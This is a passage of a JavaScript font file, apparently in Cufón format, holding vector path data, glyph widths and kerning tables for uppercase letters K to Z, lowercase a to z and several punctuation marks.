r108,0r0,9r-33,0r0,100r25,0r61,-100r-32,0r0,-9r78,0r0,9r-33,0r-46,77r85,162r30,0r0,9r-107,0r0,-9r28,0r-64,-128r-25,0r0,128r33,0r0,9r-108,0r0,-9r34,0","w":253,"k":{"y":33,"u":6,"o":6,"O":20}},"L":{"d":"147,-9v56,-3,64,-29,75,-86r9,0r0,95r-219,0r0,-9r34,0r0,-239r-34,0r0,-9r108,0r0,9r-33,0r0,239r60,0","w":240,"k":{"y":27,"t":27,"Y":33,"W":33,"V":33,"T":33}},"M":{"d":"44,-9r0,-239r-35,0r0,-9r83,0r79,200r80,-200r79,0r0,9r-34,0r0,239r34,0r0,9r-114,0r0,-9r41,0r-1,-233r-99,246r-5,0r-97,-246r0,233r39,0r0,9r-85,0r0,-9r35,0","w":339},"N":{"d":"42,-9r0,-239r-33,0r0,-9r83,0r128,183r0,-174r-39,0r0,-9r83,0r0,9r-33,0r0,251r-7,1r-171,-244r0,231r40,0r0,9r-84,0r0,-9r33,0","w":273,"k":{"a":9,"A":13,".":27,",":27}},"O":{"d":"140,4v-79,0,-118,-56,-118,-133v0,-77,40,-133,118,-133v78,0,118,55,118,133v0,78,-38,133,-118,133xm140,-7v63,0,70,-58,71,-122v0,-65,-9,-122,-71,-122v-62,0,-72,57,-71,122v1,64,8,122,71,122","w":280,"k":{"y":13,"x":11,"w":11,"v":13,"t":11,"a":27,"Y":27,"X":27,"W":13,"V":13,"T":13,"A":13,".":20,",":20}},"P":{"d":"163,-189v0,-50,-25,-64,-76,-59r0,122v55,3,76,-5,76,-63xm206,-186v0,65,-51,77,-119,71r0,106r33,0r0,9r-108,0r0,-9r34,0r0,-239r-34,0r0,-9v84,3,194,-23,194,71","w":213,"k":{"y":6,"a":27,"Y":6,"A":27,".":40,",":40}},"Q":{"d":"258,-129v0,88,-53,142,-145,132v31,1,34,29,45,50v8,7,14,7,31,7r0,9v-34,0,-76,4,-76,-28v0,-50,-40,-47,-60,-74v-59,-77,-29,-235,87,-229v78,4,118,55,118,133xm140,-251v-62,0,-72,57,-71,122v1,64,8,122,71,122v63,0,70,-58,71,-122v0,-65,-9,-122,-71,-122","w":280,"k":{"u":9,".":20,",":20}},"R":{"d":"196,-195v0,41,-28,52,-62,59v50,3,73,17,73,70v0,37,0,58,36,57r0,9v-40,2,-74,-1,-74,-41v0,-46,1,-97,-59,-89r-23,0r0,121r33,0r0,9r-108,0r0,-9r34,0r0,-239r-34,0r0,-9v77,5,184,-25,184,62xm155,-195v0,-42,-23,-57,-68,-53r0,107v44,4,68,-7,68,-54","w":233,"k":{"y":13,"Y":13,"W":13,"V":13,"T":13,"S":-6}},"S":{"d":"177,-113v33,58,-18,117,-80,117v-28,0,-54,-5,-78,-16r-2,-73r10,0v1,40,34,78,75,78v45,0,80,-51,45,-82v-39,-34,-125,-31,-126,-101v-1,-70,90,-89,148,-56r2,56r-9,0v-9,-41,-30,-61,-63,-61v-38,0,-67,41,-39,68v31,31,94,30,117,70","k":{"y":13,"v":11,"a":9,"Y":9,"V":9,"A":11,".":13,",":13}},"T":{"d":"230,-175v-1,-47,-26,-81,-83,-71r0,237r40,0r0,9r-120,0r0,-9r39,0r0,-237v-57,-7,-82,22,-83,71r-11,0r0,-82r229,0r0,82r-11,0","w":253,"k":{"y":54,"w":54,"u":33,"r":33,"o":36,"j":33,"i":27,"h":27,"e":20,"a":40,"O":20,"J":11,"A":27,";":27,":":27,".":33,"-":33,",":33}},"U":{"d":"141,2v-63,0,-99,-13,-99,-75r0,-175r-33,0r0,-9r110,0r0,9r-35,0r0,171v-3,50,19,68,68,68v54,0,75,-19,75,-71r0,-168r-39,0r0,-9r80,0r0,9r-30,0r0,172v1,62,-33,78,-97,78","w":280,"k":{"a":27,"A":20,".":20,",":20}},"V":{"d":"112,4r-84,-252r-29,0r0,-9r109,0r0,9r-37,0r61,189r63,-189r-37,0r0,-9r77,0r0,9r-27,0r-88,252r-8,0","w":233,"k":{"u":20,"o":13,"i":20,"e":20,"a":27,"O":13,"G":13,"A":27,";":20,":":20,".":33,"-":27,",":33}},"W":{"d":"100,4r-78,-252r-28,0r0,-9r108,0r0,9r-36,0r54,181r51,-181r-34,0r0,-9r116,0r0,9r-37,0r48,181r60,-181r-35,0r0,-9r77,0r0,9r-30,0r-86,252r-8,0r-64,-235r-70,235r-8,0","w":360,"k":{"y":13,"u":20,"o":13,"i":20,"h":20,"e":20,"a":33,"O":13,"A":27,";":20,":":20,".":33,"-":20,",":33}},"X":{"d":"110,-123r-68,-125r-33,0r0,-9r118,0r0,9r-38,0r46,86r53,-86r-31,0r0,-9r74,0r0,9r-30,0r-61,97r77,142r34,0r0,9r-117,0r0,-9r37,0r-55,-103r-63,103r37,0r0,9r-81,0r0,-9r31,0","w":259,"k":{"C":18}},"Y":{"d":"91,-9r0,-121r-68,-118r-30,0r0,-9r115,0r0,9r-37,0r56,105r54,-105r-37,0r0,-9r76,0r0,9r-28,0r-60,118r0,121r33,0r0,9r-108,0r0,-9r34,0","w":213,"k":{"u":20,"s":33,"o":20,"i":20,"e":20,"a":27,"O":20,"C":16,"A":27,";":20,":":20,".":20,"-":27,",":20}},"Z":{"d":"105,-248v-42,0,-59,28,-60,68r-8,0r0,-77r187,0r-155,248r69,0v58,1,82,-30,84,-84r9,0r0,93r-214,0r154,-248r-66,0","w":253},"[":{"d":"116,90r-73,0r0,-347r73,0r0,9r-41,0r0,329r41,0r0,9","w":119},"\\":{"d":"21,-262r136,266r-25,0r-135,-266r24,0","w":153},"]":{"d":"4,90r0,-9r41,0r0,-329r-41,0r0,-9r73,0r0,347r-73,0","w":119},"^":{"d":"53,-118r-26,0r69,-132r24,0r69,132r-26,0r-55,-104","w":216},"_":{"d":"180,45r-180,0r0,-18r180,0r0,18","w":180},"a":{"d":"3,0r0,-9r28,0r65,-180r14,0r66,180r27,0r0,9r-96,0r0,-9r32,0r-20,-55r-57,0r-20,55r30,0r0,9r-69,0xm116,-73v-9,-23,-15,-49,-26,-70r-25,70r51,0","w":206,"k":{"y":27,"w":27,"v":27,"u":13,"t":9,"s":6,"q":6,"o":6,"g":6,"c":6}},"b":{"d":"184,-52v1,74,-102,47,-172,52r0,-9r31,0r0,-166r-31,0r0,-9v60,5,156,-21,157,42v0,25,-19,35,-37,42v35,2,52,18,52,48xm145,-53v0,-40,-27,-45,-68,-42r0,86v40,2,68,-2,68,-44xm77,-104v33,2,55,-2,55,-36v0,-34,-22,-37,-55,-35r0,71","w":206,"k":{"u":4,"a":11,".":13,",":13}},"c":{"d":"112,-5v38,0,53,-27,55,-63r10,0r0,54v-67,42,-158,9,-158,-78v0,-87,89,-118,158,-83r0,51r-10,0v-1,-34,-20,-56,-55,-56v-47,1,-54,35,-54,88v0,53,7,87,54,87","w":206,"k":{"y":20,"a":11,".":13,",":13}},"d":{"d":"214,-92v0,57,-35,92,-91,92r-111,0r0,-9r31,0r0,-166r-31,0r0,-9r111,0v57,0,91,34,91,92xm175,-92v0,-63,-29,-93,-98,-83r0,166v68,9,98,-20,98,-83","w":233,"k":{"y":20,"w":13,"v":6,"u":4,"a":13}},"e":{"d":"77,-9v57,4,94,-6,96,-57r11,0r-3,66r-169,0r0,-9r31,0r0,-166r-31,0r0,-9r162,0r2,58r-11,0v-2,-51,-38,-51,-88,-49r0,75v33,2,49,-4,46,-39r9,0r0,89r-9,0v2,-40,-9,-41,-46,-41r0,82","w":206},"f":{"d":"123,-50v2,-40,-9,-41,-46,-41r0,82r32,0r0,9r-97,0r0,-9r31,0r0,-166r-31,0r0,-9r162,0r2,58r-11,0v-2,-51,-38,-51,-88,-49r0,75v33,2,49,-4,46,-39r9,0r0,89r-9,0","w":192,"k":{"a":27,".":45,",":45}},"g":{"d":"19,-92v0,-86,90,-118,158,-83r0,55r-10,0v-1,-31,-21,-61,-55,-60v-45,3,-54,36,-54,88v0,50,8,84,51,87v19,1,41,-11,41,-25r0,-50r-30,0r0,-9r90,0r0,9r-26,0r0,65v-68,42,-165,14,-165,-77","w":226,"k":{".":20,",":20}},"h":{"d":"12,0r0,-9r31,0r0,-166r-31,0r0,-9r93,0r0,9r-28,0r0,75r79,0r0,-75r-28,0r0,-9r93,0r0,9r-31,0r0,166r31,0r0,9r-93,0r0,-9r28,0r0,-82r-79,0r0,82r28,0r0,9r-93,0","w":233},"i":{"d":"12,0r0,-9r31,0r0,-166r-31,0r0,-9r96,0r0,9r-31,0r0,166r31,0r0,9r-96,0","w":120},"j":{"d":"27,-11v7,12,42,6,33,-20r0,-144r-30,0r0,-9r96,0r0,9r-31,0r0,136v0,29,-15,43,-46,43v-27,0,-46,-9,-46,-33v0,-9,7,-19,17,-19v23,0,18,31,7,37","w":139,"k":{"a":11,".":11,",":11}},"k":{"d":"12,0r0,-9r31,0r0,-166r-31,0r0,-9r95,0r0,9r-30,0r0,71r16,0r50,-71r-22,0r0,-9r64,0r0,9r-29,0r-38,54r71,112r27,0r0,9r-95,0r0,-9r24,0r-52,-86r-16,0r0,86r30,0r0,9r-95,0","w":220,"k":{"o":6}},"l":{"d":"121,-9v37,0,47,-26,51,-60r9,0r0,69r-169,0r0,-9r31,0r0,-166r-31,0r0,-9r99,0r0,9r-34,0r0,166r44,0","w":192,"k":{"y":27,"w":20,"v":20,"t":9}},"m":{"d":"172,0r0,-9r31,0r0,-158r-69,169r-11,0r-70,-169r0,158r32,0r0,9r-73,0r0,-9r30,0r0,-166r-30,0r0,-9r72,0r56,139r58,-139r70,0r0,9r-30,0r0,166r30,0r0,9r-96,0","w":280},"n":{"d":"12,0r0,-9r31,0r0,-166r-31,0r0,-9r72,0r89,125r0,-116r-33,0r0,-9r75,0r0,9r-31,0r0,177r-11,0r-119,-168r0,157r32,0r0,9r-74,0","w":226,"k":{"a":9,".":9,",":9}},"o":{"d":"110,4v-57,0,-91,-38,-91,-96v0,-58,34,-97,91,-97v57,0,91,38,91,97v0,59,-33,96,-91,96xm110,-180v-42,0,-50,37,-50,88v0,51,7,87,50,87v43,0,50,-37,50,-87v0,-51,-8,-88,-50,-88","w":220,"k":{"y":13,"x":6,"w":13,"v":6,"a":16,".":13,",":13}},"p":{"d":"176,-135v0,53,-46,55,-99,52r0,74r35,0r0,9r-100,0r0,-9r31,0r0,-166r-31,0r0,-9v65,4,164,-21,164,49xm139,-134v0,-37,-24,-44,-62,-41r0,83v38,3,62,-4,62,-42","k":{"y":13,"a":36,".":40,",":40}},"q":{"d":"151,49v-44,11,-68,-2,-69,-42v-13,-17,-38,-20,-49,-41v-33,-63,-3,-155,77,-155v57,0,91,38,91,97v0,61,-35,99,-99,96v26,5,9,47,49,36r0,9xm110,-180v-42,0,-50,37,-50,88v0,51,7,87,50,87v43,0,50,-37,50,-87v0,-51,-8,-88,-50,-88","w":220,"k":{".":11,",":11}},"r":{"d":"130,-140v0,-31,-20,-39,-53,-35r0,73v33,2,53,-2,53,-38xm173,0v-59,7,-8,-101,-69,-93r-27,0r0,84r31,0r0,9r-96,0r0,-9r31,0r0,-166r-31,0r0,-9v58,7,154,-25,154,41v0,26,-15,38,-40,44v32,1,46,12,48,45v2,33,-1,47,32,45r0,9r-33,0","w":213,"k":{"y":20,"w":13,"v":13,"u":6,"t":4,"s":4,"q":4,"o":4,"c":4,"-":6}},"s":{"d":"108,-106v64,21,40,110,-28,110v-24,0,-44,-5,-60,-15r0,-50r11,0v-6,56,87,79,87,21v0,-57,-96,-22,-96,-92v0,-57,71,-69,113,-46r2,44r-12,0v5,-47,-77,-66,-77,-14v0,31,36,34,60,42","w":166,"k":{"y":11,"w":6,"v":9,"a":9,".":13,",":13}},"t":{"d":"164,-125v1,-36,-17,-55,-57,-50r0,166r33,0r0,9r-100,0r0,-9r33,0r0,-166v-39,-4,-58,13,-57,50r-11,0r0,-59r170,0r0,59r-11,0","w":180,"k":{"j":-6,"a":9,".":16,"-":20,",":16}},"u":{"d":"116,4v-51,-4,-74,-10,-74,-57r0,-122r-29,0r0,-9r95,0r0,9r-32,0r0,124v-1,33,19,43,50,44v77,5,39,-104,48,-168r-31,0r0,-9r71,0r0,9r-29,0v-6,78,28,187,-69,179","w":226,"k":{"a":13,".":9,",":9}},"v":{"d":"3,-175r0,-9r95,0r0,9r-30,0r49,133r46,-133r-31,0r0,-9r72,0r0,9r-29,0r-64,177r-14,0r-68,-177r-26,0","w":206,"k":{"o":6,"g":11,"a":20,";":9,":":9,".":33,"-":20,",":33}},"w":{"d":"204,2r-51,-161r-50,161r-12,0r-58,-177r-28,0r0,-9r95,0r0,9r-31,0r40,123r39,-123r-31,0r0,-9r99,0r0,9r-31,0r39,125r41,-125r-30,0r0,-9r67,0r0,9r-26,0r-59,177r-13,0","w":306,"k":{"o":13,"a":27,";":9,":":9,".":33,"-":13,",":33}},"x":{"d":"101,0r0,-9r32,0r-43,-69r-49,69r32,0r0,9r-73,0r0,-9r27,0r57,-79r-55,-87r-23,0r0,-9r94,0r0,9r-30,0r35,57r42,-57r-29,0r0,-9r70,0r0,9r-29,0r-48,66r63,100r26,0r0,9r-99,0"},"y":{"d":"53,0r0,-9r31,0r0,-81r-53,-85r-26,0r0,-9r99,0r0,9r-32,0r44,73r41,-73r-32,0r0,-9r70,0r0,9r-27,0r-49,88r0,78r31,0r0,9r-97,0","k":{"s":9,"o":13,"c":13,"a":20,";":9,":":9,".":27,"-":20,",":27}},"z":{"d":"132,-175v-50,0,-98,-7,-94,48r-11,0r0,-57r151,1r-119,174v59,3,110,0,107,-60r11,0r0,69r-163,0v37,-61,80,-116,118,-175"},"{":{"d":"115,90v-47,-1,-72,-9,-72,-57v0,-52,13,-113,-38,-117v90,-4,-28,-187,110,-173r0,6v-82,-3,1,152,-73,167v73,6,-11,161,73,167r0,7","w":119},"|":{"d":"28,77r0,-360r24,0r0,360r-24,0","w":79},"}":{"d":"114,-84v-87,6,27,187,-109,174r0,-7v82,3,-1,-152,72,-167v-72,-6,12,-161,-72,-167r0,-6v48,1,72,8,72,56v0,50,-14,114,37,117","w":119},"~":{"d":"147,-90v17,-2,22,-14,31,-25r13,17v-11,16,-20,30,-45,31v-35,1,-87,-53,-108,1r-13,-17v11,-21,26,-31,45,-31v15,-3,67,25,77,24","w":216},"'":{"d":"39,-157r-8,-81v0,-16,5,-24,16,-24v16,0,18,19,15,40r-7,65v0,16,-14,16,-16,0","w":93},"`":{"d":"5,-238v-16,-7,-10,-26,5,-28v26,12,45,44,67,63v-36,0,-47,-24,-72,-35","w":100},"\u00a0":{"w":100,"k":{"y":13,"w":9,"v":9,"t":9,"a":9,"Y":13,"W":13,"V":13,"T":13,"A":13}}}});
